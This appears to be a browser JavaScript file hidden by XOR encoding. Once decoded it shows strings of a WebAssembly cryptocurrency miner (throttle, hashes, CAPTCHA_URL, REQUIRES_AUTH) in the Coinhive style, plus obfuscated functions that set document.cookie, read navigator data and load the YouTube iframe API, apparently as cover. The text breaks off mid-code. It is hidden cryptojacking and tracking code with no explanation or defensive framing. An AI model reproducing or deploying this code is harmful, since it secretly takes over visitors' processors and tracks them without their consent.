tWHJ_HCWttj\x7f{yny~ettWBEX_JE_BJ_N|JXFWYNHNB]NbEX_JEHNWJYLXW\x5cB_CWX^IJYYJqqU\x1aKW|jxft{jlntxbqqU\x18NnWt\x1bS\x1fII\x1e\x12NWCNS\x7fDiqqU\x1aK_NXW[YBE_nYYWNSWne}bydefne\x7ftbxtxcnggWBEX_JE_BJ_NW[YBE_W_B_GNWODH^FNE_WXNEOWt\x1bS\x19M\x18\x12J\x19WDEGDJOWt\x1bSH\x1a\x13O\x18\x1bWYNJXDEWDEy^E_BFNbEB_BJGBQNOWH_StGWln\x7fWD[NEWsfgc__[yNZ^NX_WXCNGGtYNJOWtHJ@N\x19WtHJ@NW_CNEWt\x1bS\x19\x13\x19\x1b\x1dMWLGDIJGWt\x1bS\x19\x1fI\x18\x1fIW_Dx_YBELWFNN_X\x7fJYLN_W_CYD__GNOx_JY_Wcnj{m\x1d\x1fWt\x1bS\x1eN\x1c\x1fI\x1cWtHCBH@NEWCJXCW\x5cDY@\x7fCYD__GNOWcnj{m\x18\x19Wt\x1bS\x1e\x12O\x1cH\x1dWcnj{~\x18\x19Wcnj{~\x1a\x1dWcnj{\x1a\x1dWcnj{\x13WBEX_JEHNWt\x1bS\x1e\x18\x1fN\x1a\x1cWJYL]WJXXNY_Wt\x1bS\x18M\x1b\x1d\x1bIWt\x1bS\x1f\x18M\x13\x1a\x1fW\x1bS\x19WLN_iBEJYqqU\x1aK{YDFBXNWt\x1bSJONM\x1a\x18WYNFD]Ny^EoN[NEONEHqqU\x1aKWJOOy^EoN[NEONEHqqU\x1aKWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWhdemblWt\x1bSMM\x1a\x12\x1b\x19Wgbit~ygW_D\x7fCYD\x5cWXHYB[_jYLXWJXF\x19\x5cJXFbF[DY_XWfNFDYqqU\x1aKWH^YYNE_xHYB[_WYNJOjXqqU\x1aKEHWYNX[DEXN\x7fqqU\x1aK[NWJYYJqqU\x1aKI^MMNYWYNJOI^MMNYWDEWBEWCJXd\x5cE{YD[NY_qqU\x1aKWONI^LLNYWHDEOB_BDEW_NS_W_CBX{YDLYJFW^[OJ_NlGDIJGi^MMNY}BN\x5cXWbEMBEB_qqU\x1aKWorejfbhtijxnWttj\x7fbeb\x7fttWttj\x7ffjbettWJOOdE{YNy^EWJOOdE{DX_y^EW^EXCBM_WBOWX_JY_X|B_CWBEONSdMWBXoJ_J~ybWMN_HCWYNXDG]NWeJeWYNHNB]NYWFJSBF^FW_DW\x1bS\x1a\x1b\x1b\x1b\x1bW[NYMDYFJEHNWXN_WXN_aDIWX^IX_YW_CYD__GNWt\x1bS\x1a\x1f\x1d\x1f\x13IWDEfNXXJLNWnsb\x7fx\x7fj\x7f~xW\x1bSMMMMMMMMWDEjIDY_W[YNfJBEWNEX^YNbEB_y^E_BFNWY^EhJGGNYWNSB_WtNLLWJXFgBIYJYqqU\x1aKjYLWYJEODFW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWtNFXHYB[_NEtYNXBQNtCNJ[Wt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1e\x1a\x12\x1a\x18MW\x5cDY@\x7fCYD__GNOiD^EOWt\x1bS\x18N\x1f\x1c\x18\x13Wt\x1bS\x1f\x1c\x1bMOOWYNX^G_WEDEHNWt\x1bS\x18\x1fO\x12J\x19Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x1bS\x1a\x13W\x5cDY@W]NYBMqqU\x1aKW\x1bS\x1b\x1bW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMW\x1bS\x1b\x13W\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bW\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bWJXFlGDIJGjYLW\x1bS\x19\x1bWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWE^FWONX_WBEB_BJGWtNFXHYB[_NEtLN_tCNJ[tXBQNWtttXN_nYYeDWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLWYNHNB]NbEX_JE_BJ_NOxD^YHNWHYNJ_N|JXFW\x5cJXF\x7fJIGNWC__[W\x19\x1b\x1bWSCYtDEGDJOWddfWtt_JIGNtIJXNW\x1a\x1b\x19\x1fWYNX[DEXN\x7fNS_WttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHWGJX_bEONSdMWNGNFNE_WCYNMWXN_|BEOD\x5c\x7fB_GNWGDLWJXF\x19\x5cJXFWM^EH_BDE{DBE_NYXWYNANH_WONX_YDqqU\x1aKWON_NH_NOWEJ_B]NWEDWjYYJqqU\x1aKW[JYXNbE_WoJ_NWYNFWM\x1d\x1fW\x1bS\x1fW\x1bSMW\x5cJYEW\x1bS\x13WGqqU\x1aKYJ\x19WGDHJ_BDEWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWj~\x7fct~ygW\x5cBEOD\x5cW\x1bS\x1cO\x1bW[YDLYJFW\x1bSO\x1eW[YN[JYNWt\x1bS\x19IJ\x1fH\x12Wfbenyt~ygWFBEWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[C[WSlM\x5cWMYWFJEOJ_JBYN]DB_^YNXW\x5c\x5c\x5cWBF[DY_xHYB[_XWttOBYEJFNWNYYDYWBEX_JEHNDMW]NYBMqqU\x1aKtBOWnFXHYB[_NEWBEX[NH_W^ECJEOGNOyNANH_BDEWODW\x7fJIGNW^EHJ^LC_nSHN[_BDEWMXWXGBHNWYN[GJHNW_JIGNWYNJOmBGNxqqU\x1aKEHWEDYFJGBQNWFNFDYqqU\x1aKW[YD]BONOi^MMNYWjXXNY_BDEWX^[[DY_W~\x7fm\x13oNHDONYWJ_W_NYFBEJ_NOWDYBLBEWHDEX_Y^H_DYWD@WGDJOWMBGNWy^EEBELWaxdeWFNXXJLNWX_YBELBMqqU\x1aKWOqqU\x1aKEhJGGt]BWOqqU\x1aKEhJGGt]WE^FINYWHDE_BE^NW^_M\x13WjYYJqqU\x1aKi^MMNYW{YDLYJFWEJFNWFDYNWHYNONE_BJGXW_CNWDMWMN_HCBELWXqqU\x1aKEHWJEOWJXqqU\x1aKEHWID_CWYfeh~FY^WHGNJYbE_NY]JGWx_YBELWIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWXJFNWjxxny\x7fbdexWi^BGOWbE_\x18\x19jYYJqqU\x1aKW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dWYNJOqqU\x1aKW~BE_\x1a\x1djYYJqqU\x1aKWJXqqU\x1aKEHCYDED^XGqqU\x1aKW~BE_\x18\x19jYYJqqU\x1aKWDEFNXXJLNWbE_\x13jYYJqqU\x1aKWmGDJ_\x18\x19jYYJqqU\x1aKWEDnSB_y^E_BFNWmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dW\x19\x1e\x1d\x1bWbE_\x1a\x1djYYJqqU\x1aKW\x1e\x19\x1f\x19\x13\x13\x1bWXCD^GOW\x5cJXW~\x7fm\x1a\x1doNHDONYW[D[W{YDFBXNW^_MW\x1a\x1dGNWGJYLNYW_CJEWINW\x1d\x1e\x1e\x18\x1dWJYYJqqU\x1aKi^MMNYqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U